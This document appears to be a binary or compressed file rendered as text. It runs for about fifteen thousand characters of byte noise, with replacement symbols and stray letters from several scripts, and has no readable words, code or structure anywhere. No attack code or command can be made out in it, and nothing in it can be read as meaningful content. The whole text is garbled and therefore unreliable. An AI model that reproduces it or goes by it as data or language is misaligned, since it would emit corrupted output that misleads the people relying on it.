��}�˟��=�ݚ��?����3�ѿ��}�����I����������(��_���?��)�_���;��(��7H��x�\e��[@�8� ��N���{;�Z�n%����i�҃1�[RM�D��X��p��!�+�[E:���M�M�c 4�Y��.���΂4�~�~��m��u��^�0��^���꧐��wp�����*Gr�%,��ll`n���g��ɜ��B�^��H��>��������e���m��\#��^�P��]����������~�!��!��%��ɝ�Ț�=�5b����N~�[��=��k^�WP�u��W^�ɑ�_�����{�|q>��y���������	��?�Q���������?س����_��?���I�ϱ��1�;���㱩������3��i�����'���?���;�?�Qзw{������`���g�4��|�;�훦���XU�#���*ƕ��U������)��F� �(�����@
����8m4㸜��(���Yr��vmʬ�K��R���)���~
����u��lq�038���"X$�3:�ɠ��i�(��Q����辟��ɝ�.����`��H�$���h����ޮ�:�0�Н�/0���9�=p�=�:0�]ꐜݛ\#�ݚF�Y>�K��b��a>O{�y��1%U�&�w�������v��'E��I�������<��ɱ9���ɚ�Q��������������;�����3G)����=��7h���q��J�U}@DU:*�|��`A�`�zj�h.ǘ���#�L�ѺBG�>61I�OH�n�=6��,����#Ɋ�-��
��u����)���ҩ*u�6���5�p����g���m�eX��,�k�c���#|�W΃�)��i��29�B�I��wR�(���$B ���J��/�!-���!��!�'�ɱ��ۡ\�2�]0�U�$Gr$S^$w>$�%��A�霌��1�e����_�9��_�<�1��Dɿ�qّ�9�4��9��:�:��:���1�Q;�q'��}�����q<ݓ�_�u���>sL��H�π��5��R����U��Te��{��/R#֙�`��S��cD��9�V���C�+�z1H��-쫙�E���a�5i�Q��]w�5g�5q�7e�*�p
I¥>�-�rg6c�q�3ւ�ύ�G��	RN-��.���i�����+��H�HH�̩��1/�J����T��!�����!�!;�!�	�^G�h�:>�2��J�#�A~#[�$i��T@���C��-%��TlyBe��gpB��s2'���8OTn���J�6J��9�9SW4��h�:����G�<��X��ų�Y�>��U���:j�ؠ���*��ƌm.�w{0ÆG6�+.������h���㊬�ZJ7�c?�K���d-)��,̲q�Ɋ�������@�QG�7U3P����WP�{���I�p9�Y	��-$�mڦYBC~�FQ�v�$ ϓ]��6�GUǸ�4
�H������L�4L��W�4�uU�մh%�!��D�Б�5���O�������[~[��v@Y2�ϖm�����v_���_�)��Vm�����4�������V�Hc^K��ތyꯈ���d\���H�wdL��/��2��C\��ߺ��b.Ď��jt�|�؎7��� Z��v�=A�!�/p�m_ ���������9����E�����T9�E�I<�[����bs�x������e��0-�|�z+�E�0�1K�����'��/�]c�-��'ⅳ�c� ��qi"P+ܯ���L�L����I������������2����ȣ��:�X�syA����t�o�-/lC���c]�+�~�Q�p/D�@������wPG�J��
�ؾ	��;���æ 
Y������* %�åTZ���6`ꮹ>@��V����f�E�`@�����l�A����ςA���Xڣ튈���zZ �������˂�J���"��>A�� L���n����z� �fᯬRP �+�+�z��R�̡-���Y͜��Ξ����)��"���­5<"óQLA�є�$�Y��Ʒm,#�Υ-�������ر}\���Md���y��	w���i蚆�-�He�/4P����/i�
���Nf� �~I�/���6Y�Q�F�N����ǵ����&`_םN>��)@>�L�u�E��)�K�ߔ�
�����`
�v�U�U!���a/֣m�D%�:�{��F%���dITWA[�ȭ�'��	�����I�����iBJ)��9�Zϗ.�*�$�j���B��F�?�o����!�W��q?�~�?��ґn��2`Z�6��������&��^��3wѯ)~��a�"�a�R�cR��+���-�͜���L3/���b���'�£\��A��ľeL#%5zb���u�\�P�C��A�w:��M��������°U�c��Q3�J�%�9Jd��^���I%�Dc�X5��l��y����i��K�תީ^@� �L����d������<�D�̎����j��_A�BL�Id��kQXDˁ/��NEn;;���i�HA�x9��땀(j�ۨ��%�����,��w��� P��@Y�h=`�������*^���k�ʹ+�B ��c̤t`ϔ�F������7����
��L�ح��Bگ��+L͐LlD�.B]���
�_�Y�� ��(���8�,�,��3REFڍA�f�_3����L�SP�
"�����$��#�E��\,�'��c��K��9.��#ȍ���^�:
6�^m����0]F������Ѿ�
5TG�pD�3N�G��ȹ���5�yM��j��JJ�$�v�
���g���Xw����������~9̌j����&�����^��p�����Ls����[i��r�:ؘZ�[.0�j|k���y��9㠊��
�8	�� ��^*�P�K�	϶2�����`ο������r.@Iu��*U�-�%,��b zv@AL��Rx�n�C��Ѿ�+���X���*�m �^ڑ:㟪dۑY@g�M��a^�4�AyaԵ��)���T�O�j�"����w!��'��-'��I��2}?�*3o"��{��d���w�8�$��Mx����󡘃�T̗�8�����qɚ\^]H��l����CX#�rA�~�������	d������޻!� �l!�.����NL��I�~\/���/Kʈ�o��Z
˃��ʜC�͠f ��̪�R ���ޜ���*HŹ����$���cSpP�4��'��l��а�zϤ���-��ع��j�lJ������m��11���<'�mwa��R^]��4(�+��3í�0C\��)!���M����,�r>�'"�Ź��M�1�1A~SE`b�W��q:j${���1^�)�x��!��|��3m�q>h�M�n���y�'��
	��е�	��8
����Z���?ν����x ��d,�ȭ��Dh,�8)C6��fض6XKI+۝� |���i��g� ��B2k�c���w���ٲߴ���)�$jj� P�_Ь�Ċ��9E���	�� �%�̄�w����?�ǖY�_�!�b��t��Iq�cu����Dٯ���+�;J��� ��Y"��U�[ra��U-�%C_nf).  ]p��2�B�f�l��͛�2"t�<�+�#�Lbt&?�Fb���`l�Y���c��A������~�)C�"�L���4��ȘT�pp���~]HFS�����[�܌�Vz�׬nm��I�6���Bg��K�Vo�B�"gL���fQE��)�9�6�u	ys��k�N�ˤ�w��w�����K����l�
8��X���#h���
���8��U�	#��8H�1��}����A�4�����~����J������
������j������?�C����x�
����� ��������j�
��;����P�4Ș�9�*�;��<��7{�N�@<�A;��Z����0��O��Q��J��i�X���i�G��)��`�Gނd-�-y��L�C��h���d}�g}�����ʪ��M�sZ�w���k�w���[�x{>�ȓ}��M؄�8��σ�+���@x���˪��b/�h�̿m��}�yo���(���x�H
���iY�kX�i�����N�����J���>��l�)x	�^�UH	~0�]@�A8�|��l���z�������ʊ��z�L�	-��:�������퟾�j�ݮ�j�����.��+�:<���:��=̮���>{����4+��ӯ��!*��`�G�������� �EͭF��1~�k̝D� wXZ�7��b��i��0�Uj��݂Ա�j��i(�=��^��&O��8�+y�K��������Y+i������[?ɂ������k���N����u��������jy���c��T������������3X��}���=�kt)��h̚�	�N	8��~�4!�� �;�x�2��{��l
�{ϻ࿼P�@�����;����Э\��J�C����à�����
��z��#�����@�w�`���������0H��)����@�@K�����;_�R<�ϩ�Lzڑ�٩���)�]��p�"_$���hJ�^��n�f-��H���+Y�(���9��q����gܒ<I�;p"����&h�{:�5Y����؁6��\�O0�i˸�|���/�/ ����'�|	�`	��������0��c/.`I��+ � �8�+��]��8x�������¼��
�,ύ�������R��wTq��z�ΰ�:�e�����Y�.�L������|��9�1.���ՠ�
�J�?ˡ�q�9=(6��.n��ʱ��q�X�NŖ��1~Š��^�'+����R Q�@�x{�W
�j�����Ǵ�,�a+��,����L�F��uJ��,F����!�8P��R��/X���W�������Z�v���r�y����[����!��/ʋ�38�����"��□� �}/hP/t)w�˗������]���P��U����b�������",�/���:��j� $�M�����y����Z�:�L�|�j~���$�$
:C2+�(X�(����<;�:%���UR�� �J��i�#n���)�9CPlKZݺ�W3k*�r���s�2o'iH�W}���DN�}��e-8�S+��,�*�9m��R�����h��s,��$y
ɓ[-�,-/��1:N�U�w	��ˣ{�wd/˿�-A��.;��]�<�~�K�����,1�0���ۿ\�;�}�F �����������J������+�}��*>������ڿ�ݰ����z"��?�Z������j�#Z��yQ#ŀ$�$s0� $@"�q$��1��MZ1<�%�����U���&ȁ5����	]��"�RkA*��Ưr�*�'l<*nL�Q��@v��4�X�8����1�59��`8�x+����K��rM��ፎ��,�5w��&���͓
)6��q6�٪m��7�����;���Ic����/̜H[���H��<t�>�c�,��,�a�E��;lIۑ/��G��뭔�q)4A˻��Ъ�������K�*��=�8�?iA�?�˭�9Ї���Юy�K�T������$$<$���r��<��~M�"�_�+�2=}��2�,2�D�&cN&)0��<C=ӭ�!3����[)?�X�*6����@K�@p�4�x�@���|��e�AwC��Ad(�9���Tc�+9�.�,�l�/��84�8�� x��|�0����0���(�*�;u.�wy���V��V <�~��sQ���.�-ȳ��n=x����;(��;�d��`�D��j��mT=)�F��F��������YA�"�����K���k����ͪИQ���.3���0D|����{}��$����D�tA,K�uѠ�Y��8[1�������2�N�B�"ZNX|��ԣ�U�SL��I�wtGO�*wہ�*��DJ[��*��@�Y z��e[�Sj�ׁ��CC4k��X#8v�5䈷�E��ܽr*��g�B���m#���d���]��X�ט�����v�7h��J0At^����B��Eۓ���OE����KhP���<�+�Bp��{�`y�U�/K�Jn�/�tl�3��<-u��(�����3�3hR�=���"�{>����j���qT��j�m!��4�{Rea��J 0EůN��p�1(�1��QE��1�4UBhM=|�Z�w(*��V==����!C2������z��S�[}� {��pO����o�d 4异�O����8�c�2��E�\C���9�#5��<t]�6�,y5��?i��%�8��u6x�_�X�V��?��k�|�;0q_��̱݃��T��ɬ�	� �̓np�<�4/*������&Dɣm8x��y�yp9���o�����(Z���[y�@%���fԫ=�G-��QpDS����	yaJ�S��L����*|KbLM�aw��M�%��)=M,x$j'�^�(Q��2k%�!�$��4�D�&�:�aR���[k��Wى���*l[W�dn[[	��h��\d��Y�בiiM\2�8XX��5Qn8U
j}�j���~�:����-��
��%�__6fs^+���H�!��؝�[��ڋ����Do	<��D�ܟ/DT������>I��x��E0y����H��Gu8Hs_Heu�7H�W�@X��o��n�z!���)���? ���w,Gj��I��/Ќ���Hhԛ��������/���l��͈��
@�l��������=1�A m���:����R����`��ݒ,�����zڒ�� �%�m}�'%?��u�^cK8����S�eR�^��C���2�ũ��?i�5.:��������@x�����:�i'@Š���;�-��j�<�(����2|�^$�5�yr}!ۓ^�5iK�:�@�ݢp��i�����TK���r�`��iʟ �w2����]+�E�I�~�R-���B]�}��2Wv��p�-�R&;���)-ݬ�Ȋ������	�������J�N�mK�Ӂ������͞������,���<�� ����TYΛ	�9����y���Z��zϨ�)쟢'l���.q쟦�a�D�Ht�å�������r ���*����J۫��B ǵ������ 		�)�˅Ŝ��a�)�3c��" &x�cEΒ����������wa���B �� (��^Jݑ�	��!�iP$�ޣֈhb�'�$94�=1>��k�æŽU���Y�)I����L�� ���:��L�Z�;D��%;X�cD;Z���㥾��>S/�V(s��k��h˦�nJp�`�v����g�e�p�m�NK-���qh��Ա�1k�a��wb��s~K����H�o�.����¢я	���xɌ���RI��t�͚��A��<��=��9ͩ�4o�M�S�w�SN��`�B��T9O���N��H�yǞ�z�����.�Ne����<hl�G�gD�Ƿ�z;G�!��(ИM#��ű|�	��V�TBl nܕ+��z՚�͢�-����������ł���m=����/��"��=��"F���&>r���O�C�qQ2^%>f��&�{J���E͟2��J�ιɨ�����pRD��뒂&�"���n�Tn���(� ���LA�K���쪜�@���j�2X�I�Ϝ�w�HM���h��u��X�ޗ�p�ti�Y��>D핰X��ف!��"��L���`˚� L������R�l�4���ɺ�b�+�M ͸:+n���@���bT \+ᰋ��r��q���Z�6hR���*��l���̑2�F�/�v��ފb�:�*�C
d���Ҷ��\���bT-O�����#�j����P3���m�*h��\��9,q�{���ѹW�Z?��ƣ�x��=P�?���VR��J��t'��w����5#�ـ���'�U��)�7���.�#���^��6n�5�)��>Y����:�L�n�ԯ�hY� �ED �$�Xp��zD��T�թ��X� _�R��x<��%�֜ȸ�ɬ˜*�,BN!��"��Y��i*�e�,�本>YY$�ӓ�C�?��! T�<��ū�KZ��)�5����db�@�%�N��,V��{ `z�B�)����c���v��\e��H�N�!4�\z�=�l���w��*��Q̮ ����#��Ù�~$����js�������GesFa�:��^*ׯ8��e�,�qSWՂ�6���-�Ȟ���~r�	y��ɡ�X����u�7�0�]�)����랆��o�-`��+hi�/1���{�T*�>a)��>d-�+!G�4�f�� h��*i$/˴�	�����〘���=������H��,���=����*��]�Ʈc���^�]YB�z�W�0�B�'���ߖi��[,�3w�����k`ϷN9��q�s,϶����.��b�Q�w�����)��0���agzT�dA=�V��:4m]����n�C�T��1����G�^��E������`�^9P_$�}��bL��?]�xN�t��2F=d<#���ɕ�'C���+a_�RXGx_�(h�kɘ���S(�θ�m 8�0P���i\��_p��(����(������*L}i��ḓ~\/�:
�/���}j��Xk���k�ʫ�KNNw�19l�rk̪�����z�TNRO��ZB�qTB�J}��lֹ��D����ʲ�?_�q���={�����j���z�(��Qh��;?�*
$��A�o���]�!]�z��4l�3m�!%�T�}]5�A���$,pb�O2}�AQ6~5'2�1��9-U]�3N�'0�7�X{�wo;u�p���!'��R�^ט*$y'�[h����f�
c�k|O�N!�5ϞKi_SV��L�g��+�M�y����*���}���wP�����T��HȽ����&�唌�������)�Ŭ׫AiP�#z���6雖9;�ȣ{����ʲ,I�Hʢ���,A)HM!H�{�(�;� 5z��񔿃��yO�� $����-%s�Zz2^�����X��	��ȏJ ؃θ�]*�ii��C�ء�Rb<p<n�=�C��!�r)p3,P�݋���l*���$X�&������Ƀ;��Y�t	�uI��6�(��X�(�� ỵ�� Dp
X�sR��k��5w�w?Sx�i���+5������?�俟�)R��mh���*�b)���r�*�2�0���M�C��S���y�������)ʎ�"pq�-
7!a�"	"� "�!����뱬i+��%B��c��C��#3���˂I	ȹ���Ͽ�������;�|H��$����Y;@b ���k�Z
�
X$Ш ɒ̼˳�?�A�@Vq04�)� �ꊽU�43`�e�kb3bAJ$�J[�xa�. L�w�~9�O��q9�d4?(40K�%�\45���:KП���i�D(��̵s�t�5ˤLwj
Q;I���TӋ��D�S T��\��;1�6�9rP���M�`��L���0��0!��0����)�"�K�~��i�#��,7�ID��:��Y�F�ȩ)�1:�)1�	:��0i��H�Ky�H�,ȂT#�"E-�ހN���D�IH���I@2��@���'�3����aL��BN���B<Ӹ2�wi��J����.��S�.�A�I.��=L����n
�ڎL�������a�K�R�>�髾�r���+4��"��ф.���5	�q*'r2'�KB�b�^�	���aL��C���YT���¼�y5_@�>)�ԇ�q!:65TC�86��ĚC!�Dy���7��"sM+������Ȏ�ˈ� '�+�q��+���t+��1&rHH��E�+�E����J	Ⱥ�O��L���h�w��$Lʚ�x������k, �����n�
���F �^iʙ x  p�%#s�P��Qz�o9�Ǔ�~���j�D�䁤�A�|�6c� ؎w�/��d�pٯ�*AS�(��3��E�(Z�>~��eK |K�9�����Y#�5���������8�bL��T;�Pp'�݆^P_�%�>�ÜY	�ɇR)񪚻�ބ�6�Z�c�s���,A�.���Ţ��N%���&A9���ި:�"7D\D��w1�3���[�E:�Ȣ����Ҭϲ;*��0J�(s����`����u�"cG\�)���A"���@n��P1�a-�CX;etO��<Ʃy��h��M3}�GԵAә��ǥ�p���I��AL�^����I�b
4��X]R�����A4yj������@����_��5����U�h
�TB��U9�Y~��������-ّ=�o�)qk��l������M�M��n�֬ͮE������*��"%� iw����'�Qq�ј�Ѥu�۩s���Q9鱫��9��9�
[[LWsmQ��r�_�,�IO)K#�E?��!uޘ��$�p�v%��c�]"2O"ܝ�F�[\&�S��<R�	�J ��s�]�54s)����(]�{�n��4Ef�&�d�ԁ�^�
�"p.$0�T��Xq�K�|�B�y�H`����_
zK��UsbXZ���ߡ�k��ߦ�k�m�ч��)���P0�TE���
����Ì��ԇw�4��ބ�����o�9e;)���s)�HV��	d	��"��7�`���Ҩ�c�چW�Qq�Q8�1������⤚�$[�^Q%2ێtQK�n���,����*+����2�}i��F�F�$&����<������"���0��AF;�=U�`R� ��=i��3]i*��(��6��r4%5].s��=�vL����M��c�X�.��/�=��BGX�-�Z�շ'�|������U��ա�_%ߔ-�n�q��8wյ�v���js���=t��2!��Z��P�bm�D���6cM*�PP)zl�L9!Dq�Pz%�x� r��}E8�cs�1:�οrȈl�6�uEW�:�3��OP������Z�9��f��h��\_B��BR"KnLF�&S\^�S͹�X ��� '������d@��N��MS�c�kjS)��j�~�JU�-(�K�`�.��q=q	^�uA1��B5��嵟�zԋzjZB[�_��L"f�ڸaZ��}'nw
WP�'�a�veYi0��-a~Y�)k(Y�п�v(�~6��V5T	�P��H�)�V��%lb��@�hlN�"!.Ć�1�--�"g�N�b���W�Nߎ����:-�<~N[�������#������(�;4�RLJN�bŀa�Ӗ���%��0\���Nnn�N�S�o:U��>��WAd=M=�%��o�%{$o�6S�n�t|�|S�C�1�̞$����`R�<�^��`�A�웟,\TK@�� ,>��Ȭwsj>^>�p���Z��_Ue��T�}p^���CU�S��s�����A����omg�o���Z�+�*!l-�x�X�Ѣ�vZ�ط"~�C4b����E�"qc8.7�;x8�WM"��W��c�*+��c�oNX�,����O�L�a��LO�����\"K�F!�MN\'�dh����4����U��dsi�"}��T�G S�=Љ�r,��T�d�g�AnJ�w�4`&���p��mA,j�2�i�Rަ�Z��|w�o>B��U��|] ��UP�YW�	��C��	�h@ߒ}5�~������)Qe�D����s��o}�}��p	����.}��b���fb�D~�x/�mS9��cن��|�����ƒ��������?�:�����I1���O1i~S<E�������'h��FEo�_n�jn^����������g
�����"5z��oq<��G�_�ܣ4�o��`l�֨Խ�j�ŗ��ԉ��@��fe�q��I�yB�n�~w{�k���s��\��t���ƅͯ�_�)%��'|(&���L�=�����k��Ø���P������E�0�Zݳ��� ����*�uH`��9�E����������ĭ��
Ԫ��n����Y'�:��F��J������TX�%�x��]!�+>�}�#�&�?�]rH�^9���(\��-��]J��&�1Ah>-,���F*u���-I�����#�K&�ȺmA�׎��o��v��ۮ�-��ղ��^&�?wY��Q<��J��=\��x���?��T�/�E��Ƒ���,ׯ-��� <��w��pyjG+χ�Yr~R^��5�~mC��<\��g}�
��4�@������
�VJ��z��?��)������[ 7��. ��J��J@��IE@ț�[�fpÛ�b�
ڼ�,�7�����Q���I̓�ơ��-����:I��$yɡ�:N����n�� �(聂�@�o��6т�
�o���B�Đ�w��:AɎɜ�+��2�ɝ�Y��1ZY����I���K���8�ħ�����m��çM\��;��c�˽�����]��6ν��k�������^�֩S�����5ݟ��U��f�P��y��ks�j�E�����㵸4������6^��*^'� R�_~�1��������(u�k<�O@�@ِ )��Q������_��TU�V�m-�;�eY�A�,P4V��;oUB�Sd����+��� (	ë��Vzw����iC� i������*P�n�k�^�ԛIU���Ak���l�ͮa�V�ǁ�ڸ�-���9�i��8���n��ʦ��N���o���1n���ȍ�< �����$��ɞ��.�	�@�����+&\�"�E�[Ű	ڭHO�"I���Ž��{H�����:�}m��I3$����q\�Ӷ<b]�6p�P��S��f�z��cr�D��
���O٨[�Y��zB�5p-`�
�ᮎ����w3�����D�L���;�n��Y!�����gHX���D��;�e�~Y�0uD�zi��.,����������� �JX�\��	��Fq�P�|���
̈́@
Q֜�>]���s�TP����A��s�h~N��m%��ԃ:\Ϸ�a��j�l�����cZ�ͯDU���Z�������������2Z����� +�͘Ǯ���Hdل��B����xl�pU��5�K�,��x�Dm�ȡH�&����'�L�w��$=���Ƀq0?�rQ����w�{�6(;�}ۯtho�� -��Q��dH����y�u��
=.��4�M�S@��8Ƥ�<>���(���J��/�U1B4�{X���E��+]�q������bo S���>�/����,�)��y��� >@M�������FΫ�n@λ��_Ь��]��m�Vr?�ā��*�?���Z�sZk�?�?��|Th�/�Q���r��q̹B� �MʔZ24�� �θw9��K��hܨ���5K0��^y�ꖛ�g���R4XB��!��1�걧��I��*�S�#�lS��JZ��u^�^
�u`��I�;x�f�S���Ș�e3x�UDdۚ��7��Y N�\Ѕ�כ�%��{h�����
��^̌IG8�*�SF�D�Kw|���FƂ��/�-��јm�(z���J���Ȑ�eȴ���k�O�SR ��\�
����E�+/�"����,�iЂ�LS��ϴޡ�
�ԗ%��w�$)��lkV@�0�B���n�Y��KB�2~�6��9,�̆���ά�'3 �R��th�&0N��Q	�i�ܨ -y�
�W��M�B�p�4۱�=6���	N��7���(��#���B"�5�����?cӗtT���2�!���+b�IҸ��ۨ+�cV��1�H�eG�M*�l� J�<� !�5�='��+�)`������+Jj��A8�Kq�,j���K��� a�8X���wp��#8�i�ۥW�>��{)�w 㬊�>�:1�θ6Y�S�k0E�ѕ6"?5����@�4�8���T��z���-8:m�!12ұ��[6��(�����,�J�ܘ�o�	��h4���
�2;/�3�l�u�ݦ�m,B�ɪ�CGJ®Bۼ��ӣ �����"�[e�3��h�ۥ�_s��k7�ù	q�Ҭ����_pD���UUO�P8�~�!I계)1E��9T �{]����F���U^���>��[����G�nZ�N��wc^Ge���� z�Κc����%/�� �|����ej�#x�=P�yS�TΓG�#�{�q��'��k�RZh����m��ө����m�'�֯�/��t�� ��Z��ա9�ɬ��L�@�Z�J��ɏ��i��\ |Q9��*A$��)���$J�z�Q9��MQ-�Ry'�-�R�������]/%�a��u4�)�!��0K�T><J¼R�8I��>�V4���V7t�ȝ����IN��D��\Lw��Q���X<�O��N��5�?�τ����qD�%��d�4!
y�3�X@����Q�5��� 6�ŭ�^�|�����I���A�~�S�]K�]�mP�RٕՔ�Ó��ANA�IAT�%T�QB����ѭ�ѡ�B��	�Љ��
���d�,x��<Fc�LA�Z�U��/О�lf��Ɛ������
��(%�����ǌ�z<�Q!xPL��,��ڸ��,�e�:��敬/}(<|(��l˖���R�w��|B�]C��l�V[����e���lߐ����J�:�D�� �DRt��6����>i��X����LXc}�DpD�"eQ�4%�-f����P�u�J�[Ȫ�md6����^���R����TI�)��A�8�T����M=�W��N�QN=��p�����TA�($��՚��E]�)��F�̽�B�Q��+Ȱ�.��Ş[k�����*L�,�Xg�$�ժ����z|��Uk�]Bz̒SMh�w��ܴ�.U^��/�mh~�,p�;���u��ͬ��[��3\R��i4�l%)��Ԏ�,7�l��E��XK8O��P�X��\��@h�����
O�M��t)�\D4��t��e�������	������E6���J�����|�Y�����>���S������MiEMq���N	����B9��Ʀ*�����t*ՙk�HAk�A�P�삕��(G9F�$Q��	d@��ʢ�n��(�Lf|�! ��&�"Tn^w������zPk$!�m�,}n�dB|č�ȍ-5���N3��(�l�P�q`���,)�M�����5�銹���Ul�m5N欓L����Q��<Y�O����"�}���ce/09��� 1U�E�-�|�±�ܾ�YxY��Z��y���`���\��ߞ�������P��UN�ԡ��a@S�T���5�qq��b-���2�r�ڪ���Qu�Qp��R]B�!B��t�An�饨͡c��U��k����+�4�@Kfw�.�g0��a�l�y���|��<!������Ǻ�̈́.U��-U�-��9p���G���r��̪��Z�Cꬫ�i>�����q�lل.l�eN:��L4No]���b��Do�)����v�O��Ш^�	b�Ù�3�`É#�pbg�jő�޶ z�*���t��<���ԗ�Ԓ��2�y #�J ՂƤz�ג0��ʆ���m���a�JA�Rc��ڈZ�l�믝Lb���z�F���U��J�@Qά�ew\/ �`JKRZ���]��! ngT���XJ�*§9n����U���j�E�v���{���lhD6ս]�G��� �C�l���_���,R��ZC��X�N-�J�,I�����L
�"���1@�<��`_@�����@@��p,_N��5���-$���Px��=SF�����T.8x����9��޲�:��d��re �O|��=�;Y��TJ=�~ ��0^�h�^���A��fO1�nB׮�9�o��ɦ�ɒh`�t��w��6���jx��*���@��49-ȨϜ��K�(��$� Bf��h���!���ͭ,������@֕^$�$Q%^�pk�R,}�����M~�R�ě��i�vh��H\Օ&X����Y�l��N�}g��\����3�[�ӊ'���ӯ����������O����S0	x�S�%���F��Sf��Yۺ�4�#���zm%�� ;�@��Hţ}�ܠ����!�]P]�VhE0�M��3��,cl�4�Z�lj�wˆ�ƑC�����t�����4F��̬^��Z����d��n�Y�\�zx�J�)�!,+�$�}F�����^��d!l|��gv�A^"�MQ��,��B�pB�ԇj��'�6dT��ߏ����|˷ ���)u�O@����,�TC&m:w�%�,����N�J�팻
��_��P���.Dd=�$2րxښ�&j��L��.8g-�Tv�4�m���9^�^�Vj����WWr��򙋈�>>�� mJ��J-w�9���q1�]�!�ZN	yn���Ac�A�qj5Rn���|������H:F��dd�h���3��h�rfgZ��'����N�zĸz�O�����Օب�^�}(�����X�%qd���'�
C���ɞ�����ź&�A\z�&}�aR��"�wg��xIԖ�ɭ8�#N���6��OV����_Vo�c�PB��Q^�������21ܰwXS;Z�m�m:�E*>��O�� ���iN��j��(��w���A02�q��TN�?�S*�㦟{�������5Rcw�������$I`��+Ly�69��L� ��h�|&��I|������e�z@�H��L�(�Ô:b!$P�����z��(U#oa�8�$�0���q��g��������ǤǏ5��Yz6\�>p��8Z�\m90���=Y~ 2�A�, ��b����;Bx)�O�E⾏�Fh"�,�'"�'�{3�mZ��G�6���׆/~ ��H�ڝ�~M 嗹e�M�A�wϦqa��{�NݹM3+����Hcu����Qr�E������?F���-�kδ
��h�?�	��L�����9��<!P�z� y"L� ��)��dO�U�ҧ�E���8�g��j��$Gh����us�0
�Ƿt.^��Ίe9�oXn�ӻ�ԟ>opZ <o��PΤ8�H����]�c����ϕ�O�c��DG�~���D<fa�U��������T��[��)�\�Y�z�;�-^@oW�����w��=�۝kN��8��w~V�y��9sQq���o�9��FL�@�C�J�T��2��2dCJ��D3��K.Ȳ�kt���� |4��U�s��}6�^�Ӥ�$˨�(�	��������
���
�؊L��֔��M�O�p���@��<��hINަ�6�zIC���^4�����~�њɭ�u��L���.����a^� �9�E���_�H�rrҮ�C��^���WN��˦�ƺ�YMs�����t��b�w���f�![�;뉤b|��C��CĂnF���%���[/٫
�����R��<��� 8!�3�>U>���e���N��6�'�A�x�r�b!��$���V�����t��mEw���u�H.�� Ght�Ő�1W̷�w7t�ʂ���ȋ���ɋ��IHژlʂ��(�J��4J��`����L���|8J�Ҡ-�Π����������9���J�����q�����@��m�����LM��h��HjB�8����Ȁ۟��	D�ra��� LE�Uԏ*^�@���,úA�;��l۩쪪 Fd�)���*ϻZ�Z��z ,�����ӂ��z<,
�=,�\��舁�/������